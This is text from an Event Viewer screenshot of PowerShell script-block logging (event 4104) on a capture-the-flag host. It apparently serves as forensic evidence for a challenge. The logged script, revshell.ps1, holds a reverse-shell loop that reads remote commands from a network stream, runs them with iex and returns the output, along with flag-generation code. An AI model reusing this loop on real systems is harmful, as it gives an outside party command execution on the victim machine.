 Microsoft-Windows-PowerShell%4Operational_2 Number of events: 25
Level Date and Time Source Event ID Task Category
Verbose 5/22/2023 5:10:00 PM PowerS... 4104 Execute a Remote Command
Verbose 5/22/2023 5:09:58 PM PowerS... 4104 Execute a Remote Command
Warning 5/22/2023 5:09:58 PM PowerS... 4104 Execute a Remote Command
Warning 5/22/2023 5:09:57 PM PowerS... 4104 Execute a Remote Command
Information 5/22/2023 5:09:57 PM PowerS... 40962 PowerShell Console Startup
Information 5/22/2023 5:09:56 PM PowerS... 53504 PowerShell Named Pipe IPC
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
$sendbyte = "KMACTF{$(([System.BitConverter]::ToString(([System.Security.Cryptography.MD5]::Create()).ComputeHash(([System.Text.Encoding]::UTF8.GetBytes(((Get-Process -Id
$PID).Id.ToString()+[System.Security.Principal.WindowsIdentity]::GetCurrent().Name+(Get-Date).ToString())))))).Replace('-', '').ToLower())}"
$sendbyteBytes = [System.Text.Encoding]::ASCII.GetBytes($sendbyte)
$stream.Write($sendbyteBytes, 0, $sendbyteBytes.Length)
$stream.Flush()
while (($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) {
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i)
$sendback = (iex $data 2>&1 | Out-String)
$sendback2 = $sendback + "PS " + (Get-Location).Path + "> "
$sendbyte = ([Text.Encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte, 0, $sendbyte.Length)
$stream.Flush()
}
$client.Close()
ScriptBlock ID: 7fe25391-57fc-410e-b3d7-b33eac80d620
Path: C:\Users\long\Desktop\revshell.ps1
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windo Logged: 5/22/2023 5:09:58 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: S-1-5-21-572849695-1097281 Computer: DESKTOP-40K8IRN.KMA.CTF
OpCode: On create calls
More Information: Event Log Online Help